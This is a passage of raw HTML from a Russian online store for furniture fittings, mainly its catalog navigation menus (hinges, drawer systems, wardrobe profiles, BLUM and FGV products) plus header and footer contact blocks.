																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																				<span class="name color-theme-hover">Декоративные полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																				<span class="name color-theme-hover">Полкодержатели для деревянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																				<span class="name color-theme-hover">Держатели для стеклянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																				<span class="name color-theme-hover">Держатели для зеркал</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" class="color-theme-hover" title="Профиль для шкафов купе">
												<span class="name option-font-bold">Профиль для шкафов купе</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																<span class="name color-theme-hover">Профиль RAUM PLUS (Германия)</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/only_wood/" class="color-theme-hover" title="Лотки ONLY-WOOD">
												<span class="name option-font-bold">Лотки ONLY-WOOD</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																<span class="name color-theme-hover">Бутылочницы и колонны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																<span class="name color-theme-hover">Лотки для столовых приборов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																<span class="name color-theme-hover">Панели и разделители в нижнюю базу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																<span class="name color-theme-hover">Разделочные доски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																<span class="name color-theme-hover">Ручки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																<span class="name color-theme-hover">Салфетницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																<span class="name color-theme-hover">Аксессуары</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/fgv_italiya/" class="color-theme-hover" title="FGV / Италия">
												<span class="name option-font-bold">FGV / Италия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																<span class="name color-theme-hover">Ящики FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																<span class="name color-theme-hover">Направляющие FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																<span class="name color-theme-hover">Петли FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																<span class="name color-theme-hover">Аксессуары для ящиков FGV</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/klamet/" class="color-theme-hover" title="Кламет">
												<span class="name option-font-bold">Кламет</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/neaktivnyy_tovar/" class="color-theme-hover" title="Архив товаров">
												<span class="name option-font-bold">Архив товаров</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/stores/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Официальный дилер BLUM							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
							<div class="link-title color-theme-hover">
																OZON							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>
            <div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<div id="bxdynamic_header-buffered-logo2_start" style="display:none"></div><a href="/"><img src="/upload/CMax/d1c/kdm_test.png" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><div id="bxdynamic_header-buffered-logo2_end" style="display:none"></div>							</div>
						</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <div id="bxdynamic_header-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block1_end" style="display:none"></div>                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item active">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
